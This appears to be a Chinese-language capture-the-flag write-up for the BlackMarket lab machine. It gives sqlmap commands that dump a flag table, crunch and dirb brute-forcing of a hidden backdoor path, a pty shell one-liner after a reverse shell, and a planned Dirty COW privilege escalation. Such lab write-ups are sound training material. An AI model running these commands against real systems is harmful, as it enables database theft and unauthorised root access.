



SQL注入(第三个flag)

在商品信息哪里提交发现有Id参数,尝试进行sql注入

抓取数据包进行sqlmap注入

发现存在sql注入漏洞

python sqlmap.py -r black.txt --batch



查看数据库

python sqlmap.py -r black.txt --dbs --batch

查看BlackMarket中的表,发现flag

python sqlmap.py -r black.txt -D BlackMarket --tables --batch



查看flag中的东西

python sqlmap.py -r black.txt -D BlackMarket -T flag --dump --batch

发现了第三个flag

Find Jason Bourne Email access





登陆账号密码(第五个flag)

成功登陆

账号:Jbourne

密码:?????

在 INBOX.Trash找到了falg5

Flag5{RXZlcnl0aGluZyBpcyBlbmNyeXB0ZWQ=}

base64解码

Everything is encrypted



除了flag发现还有两个人的对话

发现是进行加密的

quipqiup - cryptoquip and cryptogram solver

通过网站解密后发现

Hi Dimitri If you are reading this I might be not alive. I have place a backdoor in Blackmarket workshop under /kgbbackdoor folder you must have to PassPass.jpg in order to hack in it.

发现有一个/kgbbackdoor目录的后门

必须使用PassPass.jpg才能访问

拿后门密码



sql数据库中有一个eworkshop的库

利用crunch生成字典进行爆破。

crunch 9 9-t @workshop > BlackMarket_BackdoorPath.txt



使用dirb进行爆破

dirb http://192.168.112.174 /home/kali/BlackMarket_BackdoorPath.txt

发现了一个目录

http://192.168.112.174/vworkshop/



访问http://192.168.112.174/vworkshop/kgbbackdoor/PassPass.jpg拿到图片

发现图片

进行010Editor编码破解

发现upass

ÙPass = 5215565757312090656

进行转化

十进制:5215565757312090656

十六进制:4861696c4b474400

ASCii: HailKGB

得到密码为:HailKGB

进入后门(第六个flag)

http://192.168.112.174/vworkshop/kgbbackdoor/backdoor.php

直觉是backdoor.door



进入后发现没东西,一点发现有个隐藏的输入框

把密码输入

成功进入



点击flag.txt

发现flag6

flag6{Um9vdCB0aW1l}



getshell



kali进行监听



network生成反弹



拿到shell

shell

python -c 'import pty; pty.spawn("/bin/bash")'

使用交互式shell



提权

因为 内核版本是4.4.0-31-generic,可以进行脏牛 CVE-2016-5195 提权



msfconsole

searchsploit "dirty cow"

使用第三个

